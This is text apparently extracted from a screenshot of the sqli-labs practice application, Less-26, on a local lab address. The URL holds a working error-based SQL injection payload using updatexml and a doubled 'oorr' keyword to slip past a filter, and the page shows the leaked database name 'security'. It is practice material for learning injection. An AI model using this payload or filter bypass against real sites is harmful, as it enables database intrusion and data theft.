 Less-26 Trick with comments
1orupdatexml_百度搜索
192.168.2.43/sqli/Less-26/?id=-1' || updatexml(1,concat(0x7e,(select(database())),0x7e),1) oorr '1' = '1
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-26\index.php on line 36
XPATH syntax error: '~security~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat(0x7e,(select(database())),0x7e),1)or'1'='1